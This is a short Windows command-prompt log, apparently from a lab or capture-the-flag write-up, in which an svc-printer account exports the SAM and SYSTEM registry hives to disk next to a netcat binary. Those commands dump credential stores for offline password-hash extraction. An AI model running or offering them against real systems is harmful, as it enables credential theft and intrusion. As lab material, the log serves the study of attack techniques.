 C:\Users\svc-printer\Documents>reg save hklm\sam C:\Users\svc-printer\Documents\sam.hive
reg save hklm\sam C:\Users\svc-printer\Documents\sam.hive
The operation completed successfully.

C:\Users\svc-printer\Documents>reg save hklm\system C:\Users\svc-printer\Documents\system.h
ive
reg save hklm\system C:\Users\svc-printer\Documents\system.hive
The operation completed successfully.

C:\Users\svc-printer\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3A0C-428E

 Directory of C:\Users\svc-printer\Documents

07/21/2026  11:57 PM    <DIR>          .
07/21/2026  11:57 PM    <DIR>          ..
07/21/2026  11:52 PM            59,392 nc.exe
07/21/2026  11:57 PM            49,152 sam.hive
07/21/2026  11:57 PM        15,925,248 system.hive
               3 File(s)     16,033,792 bytes
               2 Dir(s)   8,792,559,616 bytes free

C:\Users\svc-printer\Documents>